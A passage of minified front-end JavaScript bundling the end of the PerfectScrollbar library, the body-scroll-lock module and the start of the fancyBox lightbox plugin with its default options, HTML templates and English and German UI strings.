				function e(n) {
					if (l(n)) {
						var t = r(n);
						s.pageX = t.pageX, s.pageY = t.pageY, y = new Date().getTime(), null !== o &&
							clearInterval(o)
					}
				}

				function n(t, e, a) {
					if (!c.contains(t)) return !1;
					for (var i = t; i && i !== c;) {
						if (i.classList.contains(g.element.consuming)) return !0;
						var r = x(i);
						if ([r.overflow, r.overflowX, r.overflowY].join("").match(/(scroll|auto)/)) {
							var n = i.scrollHeight - i.clientHeight;
							if (0 < n && !(0 === i.scrollTop && 0 < a || i.scrollTop === n && 0 > a)) return !0;
							var o = i.scrollLeft - i.clientWidth;
							if (0 < o && !(0 === i.scrollLeft && 0 > e || i.scrollLeft === o && 0 < e)) return !
								0
						}
						i = i.parentNode
					}
					return !1
				}

				function t(d) {
					if (l(d)) {
						var t = r(d),
							e = {
								pageX: t.pageX,
								pageY: t.pageY
							},
							o = e.pageX - s.pageX,
							a = e.pageY - s.pageY;
						if (n(d.target, o, a)) return;
						i(o, a), s = e;
						var c = new Date().getTime(),
							u = c - y;
						0 < u && (_.x = o / u, _.y = a / u, y = c), b(o, a) && d.preventDefault()
					}
				}

				function a() {
					m.settings.swipeEasing && (clearInterval(o), o = setInterval(function() {
						m.isInitialized ? clearInterval(o) : _.x || _.y ? .01 > Math.abs(_.x) &&
							.01 > Math.abs(_.y) ? clearInterval(o) : (i(30 * _.x, 30 * _.y), _.x *=
								.8, _.y *= .8) : clearInterval(o)
					}, 10))
				}
				if (v.supportsTouch || v.supportsIePointer) {
					var c = m.element,
						s = {},
						y = 0,
						_ = {},
						o = null;
					v.supportsTouch ? (m.event.bind(c, "touchstart", e), m.event.bind(c, "touchmove", t), m
						.event.bind(c, "touchend", a)) : v.supportsIePointer && (window.PointerEvent ? (m
						.event.bind(c, "pointerdown", e), m.event.bind(c, "pointermove", t), m.event
						.bind(c, "pointerup", a)) : window.MSPointerEvent && (m.event.bind(c,
						"MSPointerDown", e), m.event.bind(c, "MSPointerMove", t), m.event.bind(c,
						"MSPointerUp", a)))
				}
			}
		},
		T = function(i, t) {
			var p = this;
			if (void 0 === t && (t = {}), "string" == typeof i && (i = document.querySelector(i)), !i || !i
				.nodeName) throw new Error("no element is specified to initialize PerfectScrollbar");
			for (var n in this.element = i, i.classList.add(g.main), this.settings = {
					handlers: ["click-rail", "drag-thumb", "keyboard", "wheel", "touch"],
					maxScrollbarLength: null,
					minScrollbarLength: null,
					scrollingThreshold: 1e3,
					scrollXMarginOffset: 0,
					scrollYMarginOffset: 0,
					suppressScrollX: !1,
					suppressScrollY: !1,
					swipeEasing: !0,
					useBothWheelAxes: !1,
					wheelPropagation: !0,
					wheelSpeed: 1
				}, t) p.settings[n] = t[n];
			this.containerWidth = null, this.containerHeight = null, this.contentWidth = null, this.contentHeight =
				null;
			var o = function() {
					return i.classList.add(g.state.focus)
				},
				s = function() {
					return i.classList.remove(g.state.focus)
				};
			this.isRtl = "rtl" === x(i).direction, this.isNegativeScroll = function() {
					var n = i.scrollLeft,
						t = null;
					return i.scrollLeft = -1, t = 0 > i.scrollLeft, i.scrollLeft = n, t
				}(), this.negativeScrollAdjustment = this.isNegativeScroll ? i.scrollWidth - i.clientWidth : 0, this
				.event = new b, this.ownerDocument = i.ownerDocument || document, this.scrollbarXRail = e(g.element
					.rail("x")), i.appendChild(this.scrollbarXRail), this.scrollbarX = e(g.element.thumb("x")), this
				.scrollbarXRail.appendChild(this.scrollbarX), this.scrollbarX.setAttribute("tabindex", 0), this
				.event.bind(this.scrollbarX, "focus", o), this.event.bind(this.scrollbarX, "blur", s), this
				.scrollbarXActive = null, this.scrollbarXWidth = null, this.scrollbarXLeft = null;
			var a = x(this.scrollbarXRail);
			this.scrollbarXBottom = parseInt(a.bottom, 10), isNaN(this.scrollbarXBottom) ? (this
					.isScrollbarXUsingBottom = !1, this.scrollbarXTop = S(a.top)) : this.isScrollbarXUsingBottom = !
				0, this.railBorderXWidth = S(a.borderLeftWidth) + S(a.borderRightWidth), _(this.scrollbarXRail, {
					display: "block"
				}), this.railXMarginWidth = S(a.marginLeft) + S(a.marginRight), _(this.scrollbarXRail, {
					display: ""
				}), this.railXWidth = null, this.railXRatio = null, this.scrollbarYRail = e(g.element.rail("y")), i
				.appendChild(this.scrollbarYRail), this.scrollbarY = e(g.element.thumb("y")), this.scrollbarYRail
				.appendChild(this.scrollbarY), this.scrollbarY.setAttribute("tabindex", 0), this.event.bind(this
					.scrollbarY, "focus", o), this.event.bind(this.scrollbarY, "blur", s), this.scrollbarYActive =
				null, this.scrollbarYHeight = null, this.scrollbarYTop = null;
			var c = x(this.scrollbarYRail);
			this.scrollbarYRight = parseInt(c.right, 10), isNaN(this.scrollbarYRight) ? (this
					.isScrollbarYUsingRight = !1, this.scrollbarYLeft = S(c.left)) : this.isScrollbarYUsingRight = !
				0, this.scrollbarYOuterWidth = this.isRtl ? d(this.scrollbarY) : null, this.railBorderYWidth = S(c
					.borderTopWidth) + S(c.borderBottomWidth), _(this.scrollbarYRail, {
					display: "block"
				}), this.railYMarginHeight = S(c.marginTop) + S(c.marginBottom), _(this.scrollbarYRail, {
					display: ""
				}), this.railYHeight = null, this.railYRatio = null, this.reach = {
					x: 0 >= i.scrollLeft ? "start" : i.scrollLeft >= this.contentWidth - this.containerWidth ?
						"end" : null,
					y: 0 >= i.scrollTop ? "start" : i.scrollTop >= this.contentHeight - this.containerHeight ?
						"end" : null
				}, this.isAlive = !0, this.settings.handlers.forEach(function(e) {
					return k[e](p)
				}), this.lastScrollTop = Math.floor(i.scrollTop), this.lastScrollLeft = i.scrollLeft, this.event
				.bind(this.element, "scroll", function(e) {
					return p.onScroll(e)
				}), w(this)
		};
	return T.prototype.update = function() {
		this.isAlive && (this.negativeScrollAdjustment = this.isNegativeScroll ? this.element.scrollWidth - this
			.element.clientWidth : 0, _(this.scrollbarXRail, {
				display: "block"
			}), _(this.scrollbarYRail, {
				display: "block"
			}), this.railXMarginWidth = S(x(this.scrollbarXRail).marginLeft) + S(x(this.scrollbarXRail)
				.marginRight), this.railYMarginHeight = S(x(this.scrollbarYRail).marginTop) + S(x(this
				.scrollbarYRail).marginBottom), _(this.scrollbarXRail, {
				display: "none"
			}), _(this.scrollbarYRail, {
				display: "none"
			}), w(this), y(this, "top", 0, !1, !0), y(this, "left", 0, !1, !0), _(this.scrollbarXRail, {
				display: ""
			}), _(this.scrollbarYRail, {
				display: ""
			}))
	}, T.prototype.onScroll = function() {
		this.isAlive && (w(this), y(this, "top", this.element.scrollTop - this.lastScrollTop), y(this, "left",
			this.element.scrollLeft - this.lastScrollLeft), this.lastScrollTop = Math.floor(this.element
			.scrollTop), this.lastScrollLeft = this.element.scrollLeft)
	}, T.prototype.destroy = function() {
		this.isAlive && (this.event.unbindAll(), i(this.scrollbarX), i(this.scrollbarY), i(this.scrollbarXRail),
			i(this.scrollbarYRail), this.removePsClasses(), this.element = null, this.scrollbarX = null,
			this.scrollbarY = null, this.scrollbarXRail = null, this.scrollbarYRail = null, this.isAlive = !
			1)
	}, T.prototype.removePsClasses = function() {
		this.element.className = this.element.className.split(" ").filter(function(e) {
			return !e.match(/^ps([-_].+|)$/)
		}).join(" ")
	}, T
}), ! function(n, e) {
	if ("function" == typeof define && define.amd) define(["exports"], e);
	else if ("undefined" != typeof exports) e(exports);
	else {
		var a = {};
		e(a), n.bodyScrollLock = a
	}
}(this, function(o) {
	"use strict";
	Object.defineProperty(o, "__esModule", {
		value: !0
	});
	var p = !1;
	if ("undefined" != typeof window) {
		var r = {
			get passive() {
				p = !0
			}
		};
		window.addEventListener("testPassive", null, r), window.removeEventListener("testPassive", null, r)
	}
	var g = "undefined" != typeof window && window.navigator && window.navigator.platform &&
		/iPad|iPhone|iPod|(iPad Simulator)|(iPhone Simulator)|(iPod Simulator)/.test(window.navigator.platform),
		i = null,
		f = [],
		m = !1,
		h = -1,
		b = function(t) {
			var e = t || window.event;
			return 1 < e.touches.length || (e.preventDefault && e.preventDefault(), !1)
		},
		e = function() {
			setTimeout(function() {
				void 0 !== v && (document.body.style.paddingRight = v, v = void 0), void 0 !== y && (
					document.body.style.overflow = y, y = void 0)
			})
		},
		y, v;
	o.disableBodyScroll = function(a, n) {
		var s;
		g ? a && !f.includes(a) && (f = [].concat(function(n) {
			if (Array.isArray(n)) {
				for (var e = 0, a = Array(n.length); e < n.length; e++) a[e] = n[e];
				return a
			}
			return Array.from(n)
		}(f), [a]), a.ontouchstart = function(t) {
			1 === t.targetTouches.length && (h = t.targetTouches[0].clientY)
		}, a.ontouchmove = function(s) {
			var e, r, l, d;
			1 === s.targetTouches.length && (r = a, d = (e = s).targetTouches[0].clientY - h, r && 0 ===
				r.scrollTop && 0 < d ? b(e) : (l = r) && l.scrollHeight - l.scrollTop <= l
				.clientHeight && 0 > d ? b(e) : e.stopPropagation())
		}, m || (document.addEventListener("touchmove", b, p ? {
			passive: !1
		} : void 0), m = !0)) : (s = n, setTimeout(function() {
			if (void 0 === v) {
				var t = !!s && !0 === s.reserveScrollBarGap,
					e = window.innerWidth - document.documentElement.clientWidth;
				t && 0 < e && (v = document.body.style.paddingRight, document.body.style
					.paddingRight = e + "px")
			}
			void 0 === y && (y = document.body.style.overflow, document.body.style.overflow =
				"hidden")
		}), i || (i = a))
	}, o.clearAllBodyScrollLocks = function() {
		g ? (f.forEach(function(t) {
			t.ontouchstart = null, t.ontouchmove = null
		}), m && (document.removeEventListener("touchmove", b, p ? {
			passive: !1
		} : void 0), m = !1), f = [], h = -1) : (e(), i = null)
	}, o.enableBodyScroll = function(t) {
		g ? (t.ontouchstart = null, t.ontouchmove = null, f = f.filter(function(n) {
			return n !== t
		}), m && 0 === f.length && (document.removeEventListener("touchmove", b, p ? {
			passive: !1
		} : void 0), m = !1)) : i === t && (e(), i = null)
	}
}), ! function(m, y, v, x) {
	"use strict";

	function n(n, t) {
		var l = [],
			d = 0,
			c, u, g;
		n && n.isDefaultPrevented() || (n.preventDefault(), t = t || {}, n && n.data && (t = p(n.data.options, t)), c =
			t.$target || v(n.currentTarget).trigger("blur"), g = v.fancybox.getInstance(), g && g.$trigger && g
			.$trigger.is(c) || (t.selector ? l = v(t.selector) : (u = c.attr("data-fancybox") || "", u ? (l = n
					.data ? n.data.items : [], l = l.length ? l.filter("[data-fancybox=\"" + u + "\"]") : v(
						"[data-fancybox=\"" + u + "\"]")) : l = [c]), d = v(l).index(c), 0 > d && (d = 0), g = v
				.fancybox.open(l, t, d), g.$trigger = c))
	}
	if (m.console = m.console || {
			info: function() {}
		}, v) {
		if (v.fn.fancybox) return void console.info("fancyBox already initialized");
		var e = {
				closeExisting: !1,
				loop: !1,
				gutter: 50,
				keyboard: !0,
				preventCaptionOverlap: !0,
				arrows: !0,
				infobar: !0,
				smallBtn: "auto",
				toolbar: "auto",
				buttons: ["zoom", "slideShow", "thumbs", "close"],
				idleTime: 3,
				protect: !1,
				modal: !1,
				image: {
					preload: !1
				},
				ajax: {
					settings: {
						data: {
							fancybox: !0
						}
					}
				},
				iframe: {
					tpl: "<iframe id=\"fancybox-frame{rnd}\" name=\"fancybox-frame{rnd}\" class=\"fancybox-iframe\" allowfullscreen allow=\"autoplay; fullscreen\" src=\"\"></iframe>",
					preload: !0,
					css: {},
					attr: {
						scrolling: "auto"
					}
				},
				video: {
					tpl: "<video class=\"fancybox-video\" controls controlsList=\"nodownload\" poster=\"{{poster}}\"><source src=\"{{src}}\" type=\"{{format}}\" />Sorry, your browser doesn't support embedded videos, <a href=\"{{src}}\">download</a> and watch with your favorite video player!</video>",
					format: "",
					autoStart: !0
				},
				defaultType: "image",
				animationEffect: "zoom",
				animationDuration: 366,
				zoomOpacity: "auto",
				transitionEffect: "fade",
				transitionDuration: 366,
				slideClass: "",
				baseClass: "",
				baseTpl: "<div class=\"fancybox-container\" role=\"dialog\" tabindex=\"-1\"><div class=\"fancybox-bg\"></div><div class=\"fancybox-inner\"><div class=\"fancybox-infobar\"><span data-fancybox-index></span>&nbsp;/&nbsp;<span data-fancybox-count></span></div><div class=\"fancybox-toolbar\">{{buttons}}</div><div class=\"fancybox-navigation\">{{arrows}}</div><div class=\"fancybox-stage\"></div><div class=\"fancybox-caption\"></div></div></div>",
				spinnerTpl: "<div class=\"fancybox-loading\"></div>",
				errorTpl: "<div class=\"fancybox-error\"><p>{{ERROR}}</p></div>",
				btnTpl: {
					download: "<a download data-fancybox-download class=\"fancybox-button fancybox-button--download\" title=\"{{DOWNLOAD}}\" href=\"javascript:;\"><svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path d=\"M18.62 17.09V19H5.38v-1.91zm-2.97-6.96L17 11.45l-5 4.87-5-4.87 1.36-1.32 2.68 2.64V5h1.92v7.77z\"/></svg></a>",
					zoom: "<button data-fancybox-zoom class=\"fancybox-button fancybox-button--zoom\" title=\"{{ZOOM}}\"><svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path d=\"M18.7 17.3l-3-3a5.9 5.9 0 0 0-.6-7.6 5.9 5.9 0 0 0-8.4 0 5.9 5.9 0 0 0 0 8.4 5.9 5.9 0 0 0 7.7.7l3 3a1 1 0 0 0 1.3 0c.4-.5.4-1 0-1.5zM8.1 13.8a4 4 0 0 1 0-5.7 4 4 0 0 1 5.7 0 4 4 0 0 1 0 5.7 4 4 0 0 1-5.7 0z\"/></svg></button>",
					close: "<button data-fancybox-close class=\"fancybox-button fancybox-button--close\" title=\"{{CLOSE}}\"><svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path d=\"M12 10.6L6.6 5.2 5.2 6.6l5.4 5.4-5.4 5.4 1.4 1.4 5.4-5.4 5.4 5.4 1.4-1.4-5.4-5.4 5.4-5.4-1.4-1.4-5.4 5.4z\"/></svg></button>",
					arrowLeft: "<button data-fancybox-prev class=\"fancybox-button fancybox-button--arrow_left\" title=\"{{PREV}}\"><div><svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path d=\"M11.28 15.7l-1.34 1.37L5 12l4.94-5.07 1.34 1.38-2.68 2.72H19v1.94H8.6z\"/></svg></div></button>",
					arrowRight: "<button data-fancybox-next class=\"fancybox-button fancybox-button--arrow_right\" title=\"{{NEXT}}\"><div><svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path d=\"M15.4 12.97l-2.68 2.72 1.34 1.38L19 12l-4.94-5.07-1.34 1.38 2.68 2.72H5v1.94z\"/></svg></div></button>",
					smallBtn: "<button type=\"button\" data-fancybox-close class=\"fancybox-button fancybox-close-small\" title=\"{{CLOSE}}\"><svg xmlns=\"http://www.w3.org/2000/svg\" version=\"1\" viewBox=\"0 0 24 24\"><path d=\"M13 12l5-5-1-1-5 5-5-5-1 1 5 5-5 5 1 1 5-5 5 5 1-1z\"/></svg></button>"
				},
				parentEl: "body",
				hideScrollbar: !0,
				autoFocus: !0,
				backFocus: !0,
				trapFocus: !0,
				fullScreen: {
					autoStart: !1
				},
				touch: {
					vertical: !0,
					momentum: !0
				},
				hash: null,
				media: {},
				slideShow: {
					autoStart: !1,
					speed: 3e3
				},
				thumbs: {
					autoStart: !1,
					hideOnClose: !0,
					parentEl: ".fancybox-container",
					axis: "y"
				},
				wheel: "auto",
				onInit: v.noop,
				beforeLoad: v.noop,
				afterLoad: v.noop,
				beforeShow: v.noop,
				afterShow: v.noop,
				beforeClose: v.noop,
				afterClose: v.noop,
				onActivate: v.noop,
				onDeactivate: v.noop,
				clickContent: function(e) {
					return "image" === e.type && "zoom"
				},
				clickSlide: "close",
				clickOutside: "close",
				dblclickContent: !1,
				dblclickSlide: !1,
				dblclickOutside: !1,
				mobile: {
					preventCaptionOverlap: !1,
					idleTime: !1,
					clickContent: function(e) {
						return "image" === e.type && "toggleControls"
					},
					clickSlide: function(e) {
						return "image" === e.type ? "toggleControls" : "close"
					},
					dblclickContent: function(e) {
						return "image" === e.type && "zoom"
					},
					dblclickSlide: function(e) {
						return "image" === e.type && "zoom"
					}
				},
				lang: "en",
				i18n: {
					en: {
						CLOSE: "Close",
						NEXT: "Next",
						PREV: "Previous",
						ERROR: "The requested content cannot be loaded. <br/> Please try again later.",
						PLAY_START: "Start slideshow",
						PLAY_STOP: "Pause slideshow",
						FULL_SCREEN: "Full screen",
						THUMBS: "Thumbnails",
						DOWNLOAD: "Download",
						SHARE: "Share",
						ZOOM: "Zoom"
					},
					de: {
						CLOSE: "Schliessen",
						NEXT: "Weiter",
						PREV: "Zur\xFCck",
						ERROR: "Die angeforderten Daten konnten nicht geladen werden. <br/> Bitte versuchen Sie es sp\xE4ter nochmal.",
						PLAY_START: "Diaschau starten",
						PLAY_STOP: "Diaschau beenden",
						FULL_SCREEN: "Vollbild",
						THUMBS: "Vorschaubilder",
						DOWNLOAD: "Herunterladen",
						SHARE: "Teilen",
						ZOOM: "Ma\xDFstab"
					}
				}
			},
			a = v(m),
			_ = v(y),
			i = 0,
			s = function(e) {
				return e && e.hasOwnProperty && e instanceof v
			},
			w = function() {
				return m.requestAnimationFrame || m.webkitRequestAnimationFrame || m.mozRequestAnimationFrame || m
					.oRequestAnimationFrame || function(t) {
						return m.setTimeout(t, 1e3 / 60)
					}
			}(),
			o = function() {
				return m.cancelAnimationFrame || m.webkitCancelAnimationFrame || m.mozCancelAnimationFrame || m
					.oCancelAnimationFrame || function(t) {
						m.clearTimeout(t)
					}
			}(),
			l = function() {
				var e = y.createElement("fakeelement"),
					n = {
						transition: "transitionend",
						OTransition: "oTransitionEnd",
						MozTransition: "transitionend",
						WebkitTransition: "webkitTransitionEnd"
					},
					a;
				for (a in n)
					if (e.style[a] !== x) return n[a];
				return "transitionend"
			}(),
			C = function(e) {
				return e && e.length && e[0].offsetHeight
			},
			p = function(n, t) {
				var a = v.extend(!0, {}, n, t);
				return v.each(t, function(n, t) {
					v.isArray(t) && (a[n] = t)
				}), a
			},
			d = function(e) {
				var t, n;
				return e && e.ownerDocument === y && (v(".fancybox-container").css("pointer-events", "none"), t = {
						x: e.getBoundingClientRect().left + e.offsetWidth / 2,
						y: e.getBoundingClientRect().top + e.offsetHeight / 2
					}, n = y.elementFromPoint(t.x, t.y) === e, v(".fancybox-container").css("pointer-events", ""),
					n)
			},
			r = function(n, t, e) {
				var o = this;
				o.opts = p({
						index: e
					}, v.fancybox.defaults), v.isPlainObject(t) && (o.opts = p(o.opts, t)), v.fancybox.isMobile && (o
						.opts = p(o.opts, o.opts.mobile)), o.id = o.opts.id || ++i, o.currIndex = parseInt(o.opts.index,
						10) || 0, o.prevIndex = null, o.prevPos = null, o.currPos = 0, o.firstRun = !0, o.group = [], o
					.slides = {}, o.addContent(n), o.group.length && o.init()
			};
		v.extend(r.prototype, {
				init: function() {
					var e = this,
						t = e.group[e.currIndex],
						n = t.opts,
						i, s;
					n.closeExisting && v.fancybox.close(!0), v("body").addClass("fancybox-active"), v.fancybox
						.getInstance() || !1 === n.hideScrollbar || v.fancybox.isMobile || !(y.body
							.scrollHeight > m.innerHeight) || (v("head").append(
								"<style id=\"fancybox-style-noscroll\" type=\"text/css\">.compensate-for-scrollbar{margin-right:" +
								(m.innerWidth - y.documentElement.clientWidth) + "px;}</style>"), v("body")
							.addClass("compensate-for-scrollbar")), s = "", v.each(n.buttons, function(a, t) {
							s += n.btnTpl[t] || ""
						}), i = v(e.translate(e, n.baseTpl.replace("{{buttons}}", s).replace("{{arrows}}", n
							.btnTpl.arrowLeft + n.btnTpl.arrowRight))).attr("id", "fancybox-container-" + e.id)
						.addClass(n.baseClass).data("FancyBox", e).appendTo(n.parentEl), e.$refs = {
							container: i
						}, ["bg", "inner", "infobar", "toolbar", "stage", "caption", "navigation"].forEach(
							function(n) {
								e.$refs[n] = i.find(".fancybox-" + n)
							}), e.trigger("onInit"), e.activate(), e.jumpTo(e.currIndex)
				},
				translate: function(a, t) {
					var o = a.opts.i18n[a.opts.lang] || a.opts.i18n.en;
					return t.replace(/\{\{(\w+)\}\}/g, function(n, t) {
						var e = o[t];
						return e === x ? n : e
					})
				},
				addContent: function(n) {
					var o = this,
						t = v.makeArray(n),
						a;
					v.each(t, function(n, t) {
						var e = {},
							a = {},
							g, f, m, h, b;
						v.isPlainObject(t) ? (e = t, a = t.opts || t) : "object" === v.type(t) && v(t)
							.length ? (g = v(t), a = g.data() || {}, a = v.extend(!0, {}, a, a.options),
								a.$orig = g, e.src = o.opts.src || a.src || g.attr("href"), e.type || e
								.src || (e.type = "inline", e.src = t)) : e = {
								type: "html",
								src: t + ""
							}, e.opts = v.extend(!0, {}, o.opts, a), v.isArray(a.buttons) && (e.opts
								.buttons = a.buttons), v.fancybox.isMobile && e.opts.mobile && (e.opts =
								p(e.opts, e.opts.mobile)), f = e.type || e.opts.type, h = e.src || "", !
							f && h && ((m = h.match(/\.(mp4|mov|ogv|webm)((\?|#).*)?$/i)) ? (f =
								"video", e.opts.video.format || (e.opts.video.format = "video/" + (
									"ogv" === m[1] ? "ogg" : m[1]))) : h.match(
								/(^data:image\/[a-z0-9+\/=]*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg|ico)((\?|#).*)?$)/i
								) ? f = "image" : h.match(/\.(pdf)((\?|#).*)?$/i) ? (f = "iframe",
								e = v.extend(!0, e, {
									contentType: "pdf",
									opts: {
										iframe: {
											preload: !1
										}
									}
								})) : "#" === h.charAt(0) && (f = "inline")), f ? e.type = f : o
							.trigger("objectNeedsType", e), e.contentType || (e.contentType = -1 < v
								.inArray(e.type, ["html", "inline", "ajax"]) ? "html" : e.type), e
							.index = o.group.length, "auto" == e.opts.smallBtn && (e.opts.smallBtn = -
								1 < v.inArray(e.type, ["html", "inline", "ajax"])), "auto" === e.opts
							.toolbar && (e.opts.toolbar = !e.opts.smallBtn), e.$thumb = e.opts.$thumb ||
							null, e.opts.$trigger && e.index === o.opts.index && (e.$thumb = e.opts
								.$trigger.find("img:first"), e.$thumb.length && (e.opts.$orig = e.opts
									.$trigger)), e.$thumb && e.$thumb.length || !e.opts.$orig || (e
								.$thumb = e.opts.$orig.find("img:first")), e.$thumb && !e.$thumb
							.length && (e.$thumb = null), e.thumb = e.opts.thumb || (e.$thumb ? e
								.$thumb[0].src : null), "function" === v.type(e.opts.caption) && (e.opts
								.caption = e.opts.caption.apply(t, [o, e])), "function" === v.type(o
								.opts.caption) && (e.opts.caption = o.opts.caption.apply(t, [o, e])), e
							.opts.caption instanceof v || (e.opts.caption = e.opts.caption === x ? "" :
								e.opts.caption + ""), "ajax" === e.type && (b = h.split(/\s+/, 2), 1 < b
								.length && (e.src = b.shift(), e.opts.filter = b.shift())), e.opts
							.modal && (e.opts = v.extend(!0, e.opts, {
								trapFocus: !0,
								infobar: 0,
								toolbar: 0,
								smallBtn: 0,
								keyboard: 0,
								slideShow: 0,
								fullScreen: 0,
								thumbs: 0,
								touch: 0,
								clickContent: !1,
								clickSlide: !1,
								clickOutside: !1,
								dblclickContent: !1,
								dblclickSlide: !1,
								dblclickOutside: !1
							})), o.group.push(e)
					}), Object.keys(o.slides).length && (o.updateControls(), a = o.Thumbs, a && a
						.isActive && (a.create(), a.focus()))
				},
				addEvents: function() {
					var n = this;
					n.removeEvents(), n.$refs.container.on("click.fb-close", "[data-fancybox-close]", function(
						e) {
						e.stopPropagation(), e.preventDefault(), n.close(e)
					}).on("touchstart.fb-prev click.fb-prev", "[data-fancybox-prev]", function(e) {
						e.stopPropagation(), e.preventDefault(), n.previous()
					}).on("touchstart.fb-next click.fb-next", "[data-fancybox-next]", function(e) {
						e.stopPropagation(), e.preventDefault(), n.next()
					}).on("click.fb", "[data-fancybox-zoom]", function() {
						n[n.isScaledDown() ? "scaleToActual" : "scaleToFit"]()
					}), a.on("orientationchange.fb resize.fb", function(e) {
						e && e.originalEvent && "resize" === e.originalEvent.type ? (n.requestId && o(n
							.requestId), n.requestId = w(function() {
							n.update(e)
						})) : (n.current && "iframe" === n.current.type && n.$refs.stage.hide(),
							setTimeout(function() {
								n.$refs.stage.show(), n.update(e)
							}, v.fancybox.isMobile ? 600 : 250))
					}), _.on("keydown.fb", function(e) {
						var t = v.fancybox ? v.fancybox.getInstance() : null,
							o = t.current,
							a = e.keyCode || e.which;
						return 9 == a ? void(o.opts.trapFocus && n.focus(e)) : !o.opts.keyboard || e
							.ctrlKey || e.altKey || e.shiftKey || v(e.target).is("input") || v(e.target)
							.is("textarea") ? void 0 : 8 === a || 27 === a ? (e.preventDefault(), void n
								.close(e)) : 37 === a || 38 === a ? (e.preventDefault(), void n
								.previous()) : 39 === a || 40 === a ? (e.preventDefault(), void n
							.next()) : void n.trigger("afterKeydown", e, a)
					}), n.group[n.currIndex].opts.idleTime && (n.idleSecondsCounter = 0, _.on(
						"mousemove.fb-idle mouseleave.fb-idle mousedown.fb-idle touchstart.fb-idle touchmove.fb-idle scroll.fb-idle keydown.fb-idle",
						function() {
							n.idleSecondsCounter = 0, n.isIdle && n.showControls(), n.isIdle = !1
						}), n.idleInterval = m.setInterval(function() {
						n.idleSecondsCounter++, n.idleSecondsCounter >= n.group[n.currIndex].opts
							.idleTime && !n.isDragging && (n.isIdle = !0, n.idleSecondsCounter = 0,
								n.hideControls())
					}, 1e3))
				},
				removeEvents: function() {
					var t = this;
					a.off("orientationchange.fb resize.fb"), _.off("keydown.fb .fb-idle"), this.$refs.container
						.off(".fb-close .fb-prev .fb-next"), t.idleInterval && (m.clearInterval(t.idleInterval),
							t.idleInterval = null)
				},
				previous: function(e) {
					return this.jumpTo(this.currPos - 1, e)
				},
				next: function(e) {
					return this.jumpTo(this.currPos + 1, e)
				},
				jumpTo: function(n, p) {
					var m = this,
						o = m.group.length,
						g, h, b, y, _, w, T, E, S;
					if (!(m.isDragging || m.isClosing || m.isAnimating && m.firstRun)) {
						if (n = parseInt(n, 10), b = m.current ? m.current.opts.loop : m.opts.loop, !b && (0 >
								n || n >= o)) return !1;
						if (g = m.firstRun = !Object.keys(m.slides).length, _ = m.current, m.prevIndex = m
							.currIndex, m.prevPos = m.currPos, y = m.createSlide(n), 1 < o && ((b || y.index <
								o - 1) && m.createSlide(n + 1), (b || 0 < y.index) && m.createSlide(n - 1)), m
							.current = y, m.currIndex = y.index, m.currPos = y.pos, m.trigger("beforeShow", g),
							m.updateControls(), y.forcedDuration = x, v.isNumeric(p) ? y.forcedDuration = p :
							p = y.opts[g ? "animationDuration" : "transitionDuration"], p = parseInt(p, 10), h =
							m.isMoved(y), y.$slide.addClass("fancybox-slide--current"), g) return y.opts
							.animationEffect && p && m.$refs.container.css("transition-duration", p + "ms"),
							m.$refs.container.addClass("fancybox-is-open").trigger("focus"), m.loadSlide(y),
							void m.preload("image");
						w = v.fancybox.getTranslate(_.$slide), T = v.fancybox.getTranslate(m.$refs.stage), v
							.each(m.slides, function(n, t) {
								v.fancybox.stop(t.$slide, !0)
							}), _.pos !== y.pos && (_.isComplete = !1), _.$slide.removeClass(
								"fancybox-slide--complete fancybox-slide--current"), h ? (S = w.left - (_.pos *
								w.width + _.pos * _.opts.gutter), v.each(m.slides, function(e, t) {
								t.$slide.removeClass("fancybox-animated").removeClass(function(n, t) {
									return (t.match(/(^|\s)fancybox-fx-\S+/g) || []).join(" ")
								});
								var n = t.pos * w.width + t.pos * t.opts.gutter;
								v.fancybox.setTranslate(t.$slide, {
										top: 0,
										left: n - T.left + S
									}), t.pos !== y.pos && t.$slide.addClass("fancybox-slide--" + (t
										.pos > y.pos ? "next" : "previous")), C(t.$slide), v.fancybox
									.animate(t.$slide, {
										top: 0,
										left: (t.pos - y.pos) * w.width + (t.pos - y.pos) * t.opts
											.gutter
									}, p, function() {
										t.$slide.css({
												transform: "",
												opacity: ""
											}).removeClass(
												"fancybox-slide--next fancybox-slide--previous"), t
											.pos === m.currPos && m.complete()
									})
							})) : p && y.opts.transitionEffect && (E = "fancybox-animated fancybox-fx-" + y.opts
								.transitionEffect, _.$slide.addClass("fancybox-slide--" + (_.pos > y.pos ?
									"next" : "previous")), v.fancybox.animate(_.$slide, E, p, function() {
									_.$slide.removeClass(E).removeClass(
										"fancybox-slide--next fancybox-slide--previous")
								}, !1)), y.isLoaded ? m.revealContent(y) : m.loadSlide(y), m.preload("image")
					}
				},
				createSlide: function(n) {
					var t = this,
						a, i;
					return i = n % t.group.length, i = 0 > i ? t.group.length + i : i, !t.slides[n] && t.group[
						i] && (a = v("<div class=\"fancybox-slide\"></div>").appendTo(t.$refs.stage), t
						.slides[n] = v.extend(!0, {}, t.group[i], {
							pos: n,
							$slide: a,
							isLoaded: !1
						}), t.updateSlide(t.slides[n])), t.slides[n]
				},
				scaleToActual: function(n, o, m) {
					var a = this,
						d = a.current,
						u = d.$content,
						f = v.fancybox.getTranslate(d.$slide).width,
						p = v.fancybox.getTranslate(d.$slide).height,
						h = d.width,
						g = d.height,
						b, y, _, w, C;
					a.isAnimating || a.isMoved() || !u || "image" != d.type || !d.isLoaded || d.hasError || (a
						.isAnimating = !0, v.fancybox.stop(u), n = n === x ? .5 * f : n, o = o === x ? .5 *
						p : o, b = v.fancybox.getTranslate(u), b.top -= v.fancybox.getTranslate(d.$slide)
						.top, b.left -= v.fancybox.getTranslate(d.$slide).left, w = h / b.width, C = g / b
						.height, y = .5 * f - .5 * h, _ = .5 * p - .5 * g, h > f && (y = b.left * w - (n *
							w - n), 0 < y && (y = 0), y < f - h && (y = f - h)), g > p && (_ = b.top * C - (
							o * C - o), 0 < _ && (_ = 0), _ < p - g && (_ = p - g)), a.updateCursor(h, g), v
						.fancybox.animate(u, {
							top: _,
							left: y,
							scaleX: w,
							scaleY: C
						}, m || 330, function() {
							a.isAnimating = !1
						}), a.SlideShow && a.SlideShow.isActive && a.SlideShow.stop())
				},
				scaleToFit: function(n) {
					var t = this,
